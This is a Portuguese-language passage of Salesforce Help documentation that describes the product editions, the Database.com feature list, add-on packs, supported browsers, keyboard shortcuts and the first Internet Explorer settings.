

### <span id="page-10-0"></span>Edições do Salesforce

O Salesforce oferece vários pacotes configuráveis de produtos e serviços, cada qual voltado para um conjunto diferente de necessidades de negócios.

Esses pacotes, chamados de edições, compartilham todos a mesma aparência, mas variam nos recursos, funcionalidade e preço. Por exemplo, um recurso disponível na edição Professional por uma taxa adicional pode ser incluído na edição Enterprise. Uma boa opção é começar com uma edição mais básica e atualizar posteriormente à medida que os negócios crescem.

Para ver uma tabela comparativa das edições e seus recursos, consulte a página [Edições e preços](http://www.salesforce.com/crm/editions-pricing.jsp) [do Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

Nota: A Ajuda do Salesforce descreve todos os recursos geralmente disponíveis, incluindo aqueles não disponíveis em todas as edições. Para saber se um recurso está disponível na sua edição: procure por ele na ajuda e verifique a tabela "Disponível em:" no topo de qualquer tópico para localizar esse recurso.

[Contact Manager Edition](#page-11-0)

[Edição Group](#page-11-1)

[Developer Edition](#page-11-2)

[Personal Edition](#page-11-3)

[Professional Edition](#page-12-0)

[Enterprise Edition](#page-12-1)

[Unlimited Edition](#page-12-2)

[Edição Performance](#page-12-3)

A edição Performance é a solução da Salesforce que combina CRM e a plataforma Force.com com Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge e uma funcionalidade adicional de sandbox.

[Edição Database.com](#page-13-0)

[Expansion Pack e Unlimited Apps Pack](#page-17-1)

#### CONSULTE TAMBÉM:

[Comparação de produtos móveis da Salesforce](#page-87-1)

### EDIÇÕES

Disponível em: Salesforce Classic

A sua edição do Salesforcedetermina os recursos e funcionalidades que podem ser acessados.

### <span id="page-11-0"></span>Contact Manager Edition

O Contact Manager foi projetado para pequenas empresas e oferece acesso aos principais recursos de gerenciamento de contatos, incluindo contas, contatos, atividades, calendários, notas, anexos e relatórios. O Contact Manager também fornece opções de personalização simples e fáceis de usar. Para obter mais informações sobre os recursos do Contact Manager, acesse a página [Edições e preços do](http://www.salesforce.com/crm/editions-pricing.jsp) [Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).



Nota: O Lightning Experience não está disponível na Contact Manager Edition.

CONSULTE TAMBÉM:

<span id="page-11-1"></span>[Edições do Salesforce](#page-10-0)

### Edição Group

No Salesforce, a edição Group foi projetada para pequenos negócios e grupos de trabalho com um número limitado de usuários. Os usuários da edição Group podem gerenciar seus clientes desde o início do ciclo de vendas até o fechamento do negócio para fornecer suporte e serviços ao cliente. A Group Edition oferece acesso a contas, contatos, oportunidades, leads, casos, painéis (apenas leitura) e relatórios. Para obter mais informações sobre os recursos da edição Group, acesse a página [Edições e preços do Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

<span id="page-11-2"></span>CONSULTE TAMBÉM:

[Edições do Salesforce](#page-10-0)

### Developer Edition

A edição Developer fornece acesso à plataforma e API do Force.com. Ela permite que os desenvolvedores ampliem o sistema Salesforce, o integrem a outros aplicativos e desenvolvam novas ferramentas e aplicativos. A edição Developer fornece acesso a muitos recursos disponíveis na [edição Enterprise](#page-12-1).

A Salesforce não fornece suporte técnico à edição Developer. É possível solicitar ajuda nos quadros de mensagens da comunidade de desenvolvedores disponíveis para usuários registrados por meio do site do desenvolvedor Force.com - [developer.salesforce.com](https://developer.salesforce.com/). A documentação da edição Developer está disponível na [Biblioteca técnica.](https://developer.salesforce.com/page/Documentation)

<span id="page-11-3"></span>CONSULTE TAMBÉM:

[Edições do Salesforce](#page-10-0)

### Personal Edition

 $\triangledown$  Nota: A edição Personal não se encontra disponível para novas organizações. Organizações existentes que já configuraram a edição Personal continuam a ter acesso. Além disso, as organizações com a edição Personal que se inscreveram depois de junho de 2009, não têm acesso a oportunidades.

A edição Personal é uma solução de CRM projetada para um representante de vendas individual ou outro usuário único. A edição Personal fornece acesso a recursos-chave de gerenciamento de contatos, como contas, contatos e sincronização com o Microsoft Outlook® . Ela também fornece aos representantes de vendas ferramentas de vendas, como oportunidades.

Nota: O Lightning Experience não está disponível na Personal Edition.

CONSULTE TAMBÉM:

[Edições do Salesforce](#page-10-0)

### <span id="page-12-0"></span>Professional Edition

A edição Professional do Salesforce foi projetada para empresas que precisam de funcionalidade de CRM completa. A edição Professional inclui ferramentas de personalização, integração e administração simples e fáceis de usar que facilitam qualquer implantação de pequeno a médio porte. Para obter mais informações sobre os recursos da edição Professional, acesse a página [Edições e preços do Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

CONSULTE TAMBÉM: [Edições do Salesforce](#page-10-0)

<span id="page-12-1"></span>[Expansion Pack e Unlimited Apps Pack](#page-17-1)

### Enterprise Edition

A edição Enterprise do Salesforce foi projetada para atender às necessidades de empresas grandes e complexas. Além de todas as funcionalidades disponíveis na edição Professional, as organizações que usam a edição Enterprise obtêm ferramentas de administração e personalização avançadas que oferecem suporte a implantações de grande escala. A edição Enterprise também inclui o acesso à API de serviços da Web para que você possa se integrar facilmente a sistemas de back-office. Para obter mais informações sobre os recursos da edição Enterprise, acesse a página [Edições e preços do Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

<span id="page-12-2"></span>CONSULTE TAMBÉM: [Edições do Salesforce](#page-10-0) [Expansion Pack e Unlimited Apps Pack](#page-17-1)

### Unlimited Edition

O Salesforce Unlimited Edition é a solução da Salesforce para maximizar o seu sucesso e estendê-lo por toda a empresa por meio da plataforma Force.com. Os clientes da edição Unlimited se beneficiam de novos níveis de flexibilidade de plataforma para gerenciar e compartilhar todas as suas informações sob demanda.

A edição Unlimited inclui todas as funcionalidades da edição Enterprise, além de Suporte Premier, acesso móvel completo, aplicativos personalizados ilimitados, limites maiores de armazenamento, e muito mais. Para obter mais informações sobre os recursos da edição Unlimited, acesse a página [Edições e preços do Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

<span id="page-12-3"></span>CONSULTE TAMBÉM:

[Edições do Salesforce](#page-10-0)

### Edição Performance

A edição Performance é a solução da Salesforce que combina CRM e a plataforma Force.com com Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge e uma funcionalidade adicional de sandbox.

A edição Performance foi projetada para clientes que necessitam impulsionar crescimento incrível, atingir novos níveis de satisfação do cliente e maximizar o sucesso de vendas e serviços no mundo social e móvel. A edição Performance inclui todas as funcionalidades da

edição Unlimited além de limpeza, lead de destino e dados de clientes de Data.com, ferramentas de orientação e feedback do Work.com, serviços de identidade confiáveis do Identity, e muito mais. Para clientes no Japão, Cingapura e Coreia do Sul, oferecemos a Performance Edition Limited, que inclui todas as funcionalidades da Performance Edition exceto Data.com. Para obter mais informações sobre os recursos da edição Performance, acesse a página Edições e preços do [Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

CONSULTE TAMBÉM:

[Edições do Salesforce](#page-10-0)

### <span id="page-13-0"></span>Edição Database.com

Database.com é um serviço de banco de dados de nuvem multitenant criado para armazenar dados para aplicativos corporativos móveis, sociais. Você pode usar o Database.com como o banco de dados de backend de aplicativos gravados em qualquer idioma, e executados em qualquer plataforma ou dispositivo móvel. A infraestrutura de informática social incorporada do Database.com e o suporte nativo para criar APIs sofisticadas baseadas em REST permitem criar aplicativos móveis e sociais voltados para o funcionário.

Como um usuário do Salesforce, você já está usando o Database.com quando executa tarefas, como criar objetos personalizados, gerenciar a segurança ou importar dados com a plataforma do Force.com e API.

Uma versão independente do Database.com está disponível para desenvolvedores que desejam criar aplicativos que utilizam outros idiomas, plataformas e dispositivos.

Não há documentação específica do Database.com. Em vez disso, você usa a documentação do Salesforce e uma [lista de recursos](#page-13-1) compatível com o Database.com. Essa lista identifica os assuntos da documentação do Salesforce que se aplicam ao Database.com. Além disso, a Tabela de edições de todos os recursos inclui o Database.com se o recurso estiver disponível no Database.com. Use a ajuda online do Salesforce, as notas da versão, os livros de exercícios e os guias para desenvolvedores para APIs, Apex, SOQL e SOSL.

Nota: O Lightning Experience não está disponível na Database.com Edition.

### [Lista de recursos do Database.com](#page-13-1)

Essa lista de recursos do Salesforce também está disponível no Database.com. Use essa lista junto com as tabelas de recursos da edição para localizar tópicos na ajuda do Salesforce que também se aplicam ao Database.com.

### <span id="page-13-1"></span>CONSULTE TAMBÉM:

[Edições do Salesforce](#page-10-0)

### Lista de recursos do Database.com

Essa lista de recursos do Salesforce também está disponível no Database.com. Use essa lista junto com as tabelas de recursos da edição para localizar tópicos na ajuda do Salesforce que também se aplicam ao Database.com.

Os recursos do Salesforce listados aqui são os que também estão disponíveis no Database.com. Os recursos são organizados por área geral do produto. Alguns recursos estão disponíveis apenas por meio da API. Isso é indicado onde eles aparecem.

### **Administração**

- **•** Trilha de auditoria
- **•** Informações sobre a empresa
- **•** Administrador delegado e Login como
- **•** Gerenciamento de perfil avançado

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edição **Database.com**

- **•** Segurança em nível de campo
- **•** Histórico de login
- **•** Transferências em massa
- **•** Nova UI de perfil
- **•** Conjuntos de Permissões
- **•** Perfis

**Apex** (As bibliotecas só estão disponíveis para os recursos permitidos no Database.com.)

### **API**

- **•** Clientes da API
- **•** API em massa
- **•** Data Loader
- **•** API de metadados
- **•** API REST do Chatter
- **•** Replicação de dados da API de serviços da Web
- **•** Leituras da API de serviços da Web
- **•** Gravações na API de serviços da Web

### **Gerenciamento de licenças de aplicativo**

**•** Conjuntos de alterações

### **Chatter**

- **•** Capacidade de parar de seguir registros de sua propriedade no Chatter
- **•** Menções com arroba (somente API)
- **•** Atividade e influência do Chatter
- **•** Personalizar configurações do Chatter
- **•** Rastreamento de feed
- **•** Feeds
- **•** Arquivos (somente API)
- **•** Layouts de grupo
- **•** Acionador de grupo e Acionadores de membros do grupo
- **•** Grupos
- **•** Hashtags e tópicos
- **•** Ações rápidas
- **•** Visualizações de links de rich media no feed
- **•** Acionadores para comentários e itens de feed

### **Conteúdo**

### **Configurações personalizadas**

### **Domínios do cliente**

### **Dados**

- **•** Capacidade transferir registros de objetos personalizados em massa
- **•** Data Loader

### **Criador de aplicativos declarativo e esquema personalizado**

#### **Objetos e campos personalizados**

- **•** Force.com
- **•** Campos de fórmula
- **•** Área de Rich Text
- **•** Campos de resumo de totalização
- **•** Regras de validação

### **Ferramentas para desenvolvedores**

**•** Force.com IDE

#### **Divisões**

#### **Interface de usuário de perfil avançada**

- **•** Ativando o
- **•** Segurança no nível do campo
- **•** Permissões de campo/objeto
- **•** Configurações de objetos e guias Somente objetos
- **•** Pesquisar
- **•** Permissões do sistema
- **•** Exibindo e editando permissões de aplicativos
- **•** Exibindo e editando horas de login
- **•** Exibindo e editando intervalos de IP de login
- **•** Exibindo e editando o acesso ao provedor de serviços
- **•** Exibindo listas de perfil

### **Acessibilidade dos campos** (para objetos personalizados)

### **Matriz de dependências de campo**

### **Fileforce**

### **Localização e globalização**

- **•** Multimoedas
- **•** Fusos horários

### **Minhas informações pessoais**

- **•** Trocar minha senha
- **•** Editando informações pessoais
- **•** Dando acesso de login (botão Enviar link de ativação)

### **Offline**

- **•** Aplicativos de desktop Force.com Flex
- **•** Aplicativos da web Force.com

### **Conjuntos de Permissões**

- **•** Capacidade de pesquisar permissões
- **•** Exibindo, editando e criando

### **Exibições de lista de perfil**

- **•** Criando
- **•** Editando

### **Restringindo logins**

**•** Horas e intervalos de IP em perfis

#### **Sandbox**

- **•** Developer Sandbox (por uma taxa adicional)
- **•** Sandbox cópia completa (por uma taxa adicional)
- **•** Sandbox somente para configuração (por uma taxa adicional)

#### **Pesquisar**

- **•** Marcas pessoais
- **•** Marcas públicas

#### **Segurança**

- **•** Aplicativos conectados (OAuth)
- **•** Campos personalizados criptografados
- **•** Segurança geral
- **•** Recurso de identidade
- **•** Login único recebido
- **•** Políticas de senha e login
- **•** Recuperando senhas esquecidas

### **Login único**

#### **Compartilhamento**

- **•** Compartilhamento gerenciado do Apex
- **•** Regras de compartilhamento baseadas em critério
- **•** Usuário de portal de alto volume
- **•** Regras de compartilhamento baseadas em propriedade
- **•** Grupos públicos
- **•** Filas
- **•** Hierarquia de funções
- **•** Modelo de compartilhamento e compartilhamento manual

#### **Tópicos**

**•** Acionadores de tópicos e atribuição de tópicos

### **Configuração do usuário**

- **•** Criando e editando grupos pessoais e públicos
- **•** Enviar link de ativação

#### **Usuários**

- **•** Expirando senhas
- **•** Gerenciar usuários

- **•** Gerenciando funções
- **•** Monitorando eventos de usuário (logins e treinamento)
- **•** Redefinindo senhas
- **•** Campos de papel
- **•** Página Lista de funções
- **•** Configurar a expiração de senha
- **•** Configurando restrições de login

### **Exibindo a lista relacionada Grupo público**

### **Exportação semanal**

### **Fluxo de trabalho**

- **•** Mensagens de saída (como ações imediatas e dependentes de tempo)
- **•** Fluxo de trabalho baseado em tempo (fila de fluxos de trabalho)
- **•** Atualizações e mensagens de saída de fluxos de trabalho
- <span id="page-17-1"></span>**•** Regras de fluxo de trabalho

### Expansion Pack e Unlimited Apps Pack

### Expansion Pack para Professional Edition

No caso do Professional Edition, é possível comprar unidades de Expansion Pack para aumentar os limites de aplicativos, guias e objetos. Cada unidade de Expansion Pack corresponde a uma licença de usuário na sua organização.

### Unlimited Apps Pack para Enterprise Edition

No caso do Enterprise Edition, é possível comprar unidades de Unlimited Apps Pack para aumentar os limites de aplicativos, guias e limites de objetos, bem como o número máximo de chamadas de API e capacidade de armazenamento de dados. Cada unidade de Unlimited Apps Pack corresponde a uma licença de usuário na sua organização.

### Adicionando unidades de pacote

As unidades de Expansion Pack e Unlimited Apps Pack estão disponíveis para usuários do Sales Cloud, Service Cloud, Force.com e somente do Site.com. Uma organização só pode ser atualizada uma vez com o Expansion Pack ou Unlimited Apps Pack. Caso a sua organização precise de limites maiores de aplicativos do que os fornecidos pelo pacote, recomendamos que você atualize a edição da sua organização. Para adicionar unidades de Expansion Pack ou Unlimited Apps Pack, entre em contato com um representante da Salesforce.

### <span id="page-17-0"></span>CONSULTE TAMBÉM:

[Limites de aplicativos maiores com Expansion Pack e Unlimited Apps Pack](#page-5432-0)

### Navegadores suportados

Os navegadores compatíveis com o Salesforce variam, dependendo de você estar utilizando o Salesforce Classic ou o Lightning Experience.

### [Navegadores compatíveis com o Salesforce Classic](#page-18-0)

O Salesforce Classic é compatível com Microsoft® Internet Explorer®versões 9, 10 e 11, Apple® Safari®versões 5.x, 6.x e 7.x no Mac OS X e Microsoft Edge para Windows® 10. Também há suporte para as versões estáveis mais recentes do Mozilla® Firefox® e do Google Chrome™. Há algumas limitações.

### [Navegadores compatíveis com o Lightning Experience](#page-20-0)

O Lightning Experience é compatível com Microsoft® Internet Explorer® versão 11, Apple® Safari® versão 8.x no Mac OS X e Microsoft® Edge para Windows® 10. Também há suporte para as versões estáveis mais recentes do Mozilla® Firefox® e Google Chrome™. Se estiver usando o Microsoft® Internet Explorer® versões 7 a 10, você será redirecionado para o Salesforce Classic. Há algumas limitações.

#### [Obtendo plug-ins para visualizar documentações e cursos de treinamento online](#page-22-0)

Faça download dos plug-ins necessários para visualizar a documentação em PDF do Salesforce e os cursos de treinamento online.

#### [Conhecendo os atalhos de teclado](#page-22-1)

Use atalhos de teclado para executar ações com eficiência no Salesforce.

### [Atalhos de teclado para janelas do compositor do Lightning Experience](#page-22-2)

Use atalhos de teclado para trabalhar com eficiência em janelas do compositor do Lightning Experience. Abra uma janela do compositor para criar tarefas, fazer anotações, registrar uma chamada e muito mais. Os atalhos de teclado facilitam a navegação nos campos dentro de um compositor e a alternância entre várias janelas do compositor abertas ao mesmo tempo.

### [Configurando o Internet Explorer](#page-23-0)

Se você usa o Internet Explorer, recomendamos a utilização da versão mais recente compatível com o Salesforce. Aplicar todos os hotfixes da Microsoft.

#### <span id="page-18-0"></span>[Configurando o Firefox](#page-23-1)

Para garantir que o Salesforce funcione bem com o Firefox, é necessário fazer algumas configurações no navegador.

### Navegadores compatíveis com o Salesforce Classic

O Salesforce Classic é compatível com Microsoft® Internet Explorer® versões 9, 10 e 11, Apple® Safari® versões 5.x, 6.x e 7.x no Mac OS X e Microsoft Edge para Windows® 10. Também há suporte para as versões estáveis mais recentes do Mozilla® Firefox® e do Google Chrome™. Há algumas limitações.

### **EDICÕES**

Salesforce Classic disponível em: **todas** as edições

 $\mathbb{Z}$ 

Nota: O suporte do Salesforce Classic para Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versões 7 e 8 será interrompido a partir do Summer '15.

Não há suporte ao uso do Salesforce Classic em um navegador móvel. Em vez disso, recomendamos o uso do aplicativo Salesforce1 quando você estiver trabalhando em um dispositivo móvel. Para ver quais navegadores móveis são compatíveis com o Salesforce1, consulte [Requisitos do aplicativo móvel Salesforce1](#page-94-0) na página 89.

### **Microsoft Edge**

O Salesforce tem suporte para Microsoft Edge no Windows 10 para o Salesforce Classic. Observe estas restrições.

- **•** Embora haja suporte para o Microsoft Edge em desktop, o Salesforce ainda não tem suporte para Microsoft Edge no Salesforce1 para celulares Windows.
- **•** Não há suporte para o editor de solução HTML do Microsoft Edge no Salesforce Knowledge.
- **•** Não há suporte ao Microsoft Edge no Console do desenvolvedor.
- **•** Não há suporte ao Microsoft Edge no Salesforce CRM Call Center compilado com o Kit de ferramentas de CTI versão 4.0 ou superior.

#### **Microsoft Internet Explorer versões 9, 10 e 11**

Se você usa o Internet Explorer, recomendamos a utilização da versão mais recente compatível com o Salesforce. Aplicar todos os hotfixes da Microsoft. Observe estas restrições.

- **•** O site completo do Salesforce é compatível com Internet Explorer 9, 10 e 11 no Windows 8 e 8.1 em laptops habilitados para toque apenas com entradas padrão de mouse e teclado. Não há suporte para dispositivos móveis ou tablets em que o toque seja o principal meio de interação. Use o aplicativo de navegador móvel Salesforce1.
- **•** Não há suporte para o editor de soluções HTML em Internet Explorer 11 no Salesforce Knowledge.
- **•** O recurso Exibição de compatibilidade no Internet Explorer não é suportado.
- **•** Por exemplo, não é possível alterar o modo de análise de compatibilidade do navegador usando o cabeçalho X-UA-Compatibility.
- **•** A versão Metro do Internet Explorer 10 não é suportada.
- **•** O Internet Explorer 11 não é compatível com o Console do desenvolvedor.
- **•** O Internet Explorer 11 não é suportado no Salesforce CRM Call Center compilado com o Kit de ferramentas de CTI versão 4.0 ou superior.
- **•** O Community Templates for Self-Service é compatível com o Internet Explorer 9 e posteriores para usuários de desktop e o Internet Explorer 11 e posteriores para usuários móveis.
- **•** O Internet Explorer 9 não é compatível com o Salesforce Wave Analytics.
- **•** O Internet Explorer 9 e o 10 não são compatíveis com o Lightning App Builder.

Para recomendações de configuração, consulte [Configurando o Internet Explorer](#page-23-0) na página 18.

### **Mozilla Firefox, versão estável mais recente**

O Salesforce se esforça para testar e suportar a versão mais recente do Firefox.

**•** O Mozilla Firefox é compatível para usuários de desktop somente em relação ao Community Templates for Self-Service.

Para recomendações de configuração, consulte [Configurando o Firefox.](#page-23-1) na página 18

### **Google Chrome, versão estável mais recente**

O Chrome aplica atualizações automaticamente. A Salesforce faz todos os esforços para testar e fornecer suporte à versão mais recente. Não há recomendações de configuração para o Chrome.

Com o Chrome, não é possível usar:

**•** A guia Console (o console do Salesforce é compatível).

### **Apple Safari versões 5.x, 6.x e 7.x no Mac OS X**

Não há recomendações de configuração para o Safari. O Apple Safari em iOS não é compatível com o site do Salesforce completo.

Com o Safari, não é possível usar:

- **•** O console do Salesforce
- Salesforce CRM Call Center compilado com o Kit de ferramentas de CTI em versões inferiores à 4.0
- **•** Salesforce Wave Analytics

### Navegadores compatíveis com Wave Analytics

A compatibilidade com navegadores inclui o Microsoft Internet Explorer versões 10 e 11 e as versões estáveis mais recentes do Mozilla Firefox e do Google Chrome.

### Recomendações e requisitos para todos os navegadores

**•** Para todos os navegadores, é necessário ativar JavaScript, cookies e TLS 1.2. Se o TLS 1.2 não estiver disponível, ative o TLS 1.1. Navegadores que não tenham suporte para TLS 1.1 ou TLS 1.2 não poderão acessar o Salesforce depois que desativarmos o TLS 1.0. A desativação está agendada, mas não é garantida, para o primeiro e segundo trimestres de 2016.

- **•** A resolução mínima de tela necessária para oferecer suporte a todos os recursos do Salesforce é 1024 x 768. Resoluções de tela inferiores nem sempre exibem corretamente certos recursos do Salesforce, como o Report Builder e o Editor de layout de página.
- **•** Para usuários do Mac OS no Apple Safari ou Chrome, certifique-se de que a configuração de sistema Mostrar barras de rolagem esteja configurada como **Sempre**.
- **•** Alguns plugins e extensões de navegadores da Web de terceiros podem interferir na funcionalidade do Chatter. Se ocorrer alguma falha de funcionamento ou comportamento inconsistente do Chatter, desative os plugins e as extensões do navegador da Web e tente novamente.

Determinados recursos do Salesforce – e alguns clientes de desktop, kits de ferramentas e adaptadores – têm seus próprios requisitos de navegador. Por exemplo:

- **•** O Internet Explorer é o único navegador suportado para:
	- **–** Mala direta padrão
	- **–** Instalando o Salesforce Classic Mobile em um dispositivo Windows Mobile
	- **–** Connect Offline
- **•** Para obter a melhor experiência com o editor avançado de layout de página, use o Firefox.
- **•** Para obter a melhor experiência no Salesforce Console em máquinas com 8 GB de RAM, use o Chrome.
- <span id="page-20-0"></span>**•** Os requisitos de navegador também se aplicam ao upload de diversos arquivos no Chatter.

### Navegadores compatíveis com o Lightning Experience

O Lightning Experience é compatível com Microsoft® Internet Explorer® versão 11, Apple® Safari® versão 8.x no Mac OS X e Microsoft® Edge para Windows® 10. Também há suporte para as versões estáveis mais recentes do Mozilla® Firefox® e Google Chrome™. Se estiver usando o Microsoft® Internet Explorer® versões 7 a 10, você será redirecionado para o Salesforce Classic. Há algumas limitações.

Não é possível acessar o Lightning Experience em um navegador móvel. Em vez disso, recomendamos o uso do aplicativo Salesforce1 quando você estiver trabalhando em um dispositivo móvel. Para obter uma lisa dos navegadores móveis compatíveis com o Salesforce1, consulte [Requisitos do aplicativo móvel Salesforce1](#page-94-0) na página 89.

### **Microsoft Edge**

A Salesforce oferece suporte ao Microsoft Edge no Windows 10 para o Lightning Experience. Observe estas restrições.

- **•** Embora haja suporte para o Microsoft Edge em desktop, o Salesforce ainda não tem suporte para Microsoft Edge no Salesforce1 para celulares Windows.
- **•** Não há suporte para o editor de solução HTML do Microsoft Edge no Salesforce Knowledge.
- **•** Não há suporte ao Microsoft Edge no Console do desenvolvedor.
- **•** Não há suporte ao Microsoft Edge no Salesforce CRM Call Center compilado com o Kit de ferramentas de CTI versão 4.0 ou superior.

### **Microsoft Internet Explorer versão 11**

Se você usa o Internet Explorer, recomendamos a utilização da versão mais recente compatível com o Salesforce. Aplicar todos os hotfixes da Microsoft. Observe estas restrições.

- **•** O site completo do Salesforce é compatível com Internet Explorer 11 no Windows 8 e 8.1 em laptops habilitados para toque apenas com entradas padrão de mouse e teclado. Não há suporte para dispositivos móveis ou tablets em que o toque seja o principal meio de interação. Use o aplicativo de navegador móvel Salesforce1.
- **•** Não há suporte para o editor de soluções HTML em Internet Explorer 11 no Salesforce Knowledge.

**EDICÕES** 

Lightning Experience disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** O recurso Exibição de compatibilidade no Internet Explorer não é suportado.
- **•** Por exemplo, não é possível alterar o modo de análise de compatibilidade do navegador usando o cabeçalho X-UA-Compatibility.
- **•** O Internet Explorer 11 não é compatível com o Console do desenvolvedor.
- **•** O Internet Explorer 11 não é suportado no Salesforce CRM Call Center compilado com o Kit de ferramentas de CTI versão 4.0 ou superior.

Para recomendações de configuração, consulte [Configurando o Internet Explorer](#page-23-0) na página 18.

### **Mozilla® Firefox®, versão estável mais recente**

O Salesforce se esforça para testar e suportar a versão mais recente do Firefox. Para recomendações de configuração, consulte [Configurando o Firefox.](#page-23-1) na página 18

### **Google Chrome™, versão estável mais recente**

O Chrome aplica atualizações automaticamente. A Salesforce faz todos os esforços para testar e fornecer suporte à versão mais recente. Não há recomendações de configuração para o Chrome.



Nota: A versão estável mais recente do Google Chromium™ é compatível.

### **Apple® Safari® versão 8.x no Mac OS X**

Não há recomendações de configuração para o Safari.

Com o Safari, não é possível usar:

- Salesforce CRM Call Center compilado com o kit de ferramentas de CTI em versões anteriores à 4.0
- **•** Salesforce Wave Analytics

### Navegadores compatíveis com Wave Analytics

São compatíveis os navegadores Microsoft Internet Explorer versão 11 e as versões estáveis mais recentes do Mozilla Firefox e Google Chrome.

### Recomendações e requisitos para todos os navegadores

- **•** Para todos os navegadores, é necessário ativar JavaScript, cookies e TLS 1.2. Se o TLS 1.2 não estiver disponível, ative o TLS 1.1. Navegadores que não tenham suporte para TLS 1.1 ou TLS 1.2 não poderão acessar o Salesforce depois que desativarmos o TLS 1.0. A desativação está agendada, mas não é garantida, para o primeiro e segundo trimestres de 2016.
- **•** A resolução mínima de tela necessária para oferecer suporte a todos os recursos do Salesforce é 1024 x 768. Resoluções de tela inferiores nem sempre exibem corretamente certos recursos do Salesforce, como o Report Builder e o Editor de layout de página.
- **•** Para usuários do Mac OS no Apple Safari ou Google Chrome, certifique-se de que a configuração de sistema Mostrar barras de rolagem esteja configurada como **Sempre**.
- **•** Alguns plugins e extensões de navegadores da Web de terceiros podem interferir na funcionalidade do Chatter. Se ocorrer alguma falha de funcionamento ou comportamento inconsistente do Chatter, desative os plugins e as extensões do navegador da Web e tente novamente.

### <span id="page-22-0"></span>Obtendo plug-ins para visualizar documentações e cursos de treinamento online

Faça download dos plug-ins necessários para visualizar a documentação em PDF do Salesforce e os cursos de treinamento online.

- **• Adobe Reader** para exibir a documentação em PDF. Acesse a [página de download do](http://www.adobe.com/products/acrobat/readstep2.html) [Adobe Reader](http://www.adobe.com/products/acrobat/readstep2.html) para fazer download de uma cópia gratuita.
- **• Macromedia Flash Player** para fazer cursos de treinamento online. Acesse a [página de](http://get.adobe.com/flashplayer/) [download do Adobe Flash Player](http://get.adobe.com/flashplayer/) para fazer download de uma cópia gratuita.

### <span id="page-22-1"></span>Conhecendo os atalhos de teclado

Use atalhos de teclado para executar ações com eficiência no Salesforce.

Além dos atalhos de teclado padrão disponíveis no navegador da Web, o Salesforce suporta os seguintes atalhos de teclado.

- **•** Pressione ALT e qualquer número entre 0 e 9 para realçar um item na lista Itens recentes da barra lateral. Por exemplo, pressione ALT+1 para destacar o primeiro item da lista, ALT+2 para destacar o segundo item e assim por diante. Pressionar de ALT+0 realça o décimo item da lista.
	- Nota: Se você estiver usando o Mozilla® Firefox®, pressione SHIFT+ALT e um número para exibir automaticamente o item realçado. Se estiver usando o Mozilla Firefox em um Mac, pressione CTRL e um número. Se você estiver usando o Microsoft® Internet Explorer® , pressione ALT e um número e depois pressione Enter para exibir o item realçado.
- <span id="page-22-2"></span>**•** Se sua organização tiver ativado a barra lateral recolhível, pressione ALT+S para abrir ou fechar essa barra. Se você abrir a barra lateral usando ALT+S, o cursor será posicionado automaticamente na caixa de pesquisa.

### Atalhos de teclado para janelas do compositor do Lightning Experience

Use atalhos de teclado para trabalhar com eficiência em janelas do compositor do Lightning Experience. Abra uma janela do compositor para criar tarefas, fazer anotações, registrar uma chamada e muito mais. Os atalhos de teclado facilitam a navegação nos campos dentro de um compositor e a alternância entre várias janelas do compositor abertas ao mesmo tempo.

Além dos atalhos de teclado padrão disponíveis no seu navegador da Web, o Lightning Experience oferece suporte a estes atalhos práticos ao usar janelas do compositor.

- **•** Alt+1: abre o menu de estouro a partir de qualquer lugar na página
- **•** Teclas de seta para cima e para baixo: permitem a navegação através da lista de janelas abertas do compositor no menu de estouro
- **•** Teclas de seta para a esquerda e a direita: permitem a navegação entre janelas abertas do compositor
- **•** Enter (no cabeçalho de uma janela do compositor): move o foco para dentro da janela do compositor
- **•** Tecla Tab: alterna entre os campos dentro da janela do compositor
- **•** Tecla Esc: move o foco de uma janela do compositor para o cabeçalho da janela

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### **EDICÕES**

Disponível no Lightning Experience

Disponível em: em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-23-0"></span>Configurando o Internet Explorer

Se você usa o Internet Explorer, recomendamos a utilização da versão mais recente compatível com o Salesforce. Aplicar todos os hotfixes da Microsoft.

Para maximizar o desempenho do Internet Explorer, defina o seguinte na caixa de diálogo Opções da Internet por meio das configurações do seu navegador:

### **Guia Geral**

- **1.** Na guia Geral, clique em **Configurações** em Histórico de navegação.
- **2.** Na opção Verificar se há versões atualizadas das páginas armazenadas, selecione **Automaticamente**.
